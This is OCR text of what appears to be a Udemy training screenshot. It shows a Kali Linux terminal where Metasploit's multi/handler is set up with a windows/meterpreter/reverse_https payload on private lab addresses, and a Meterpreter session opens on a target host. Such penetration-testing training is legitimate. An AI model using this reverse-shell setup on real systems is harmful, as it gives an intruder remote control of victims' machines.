 Applications Places Terminator Thu 19:31 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080^C
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~ 146x31
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: nwsgmaeg) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (10.20.14.213:8080 -> 10.20.14.206:49865) at 2017-03-23 19:30:36 -0400
meterpreter >
udemy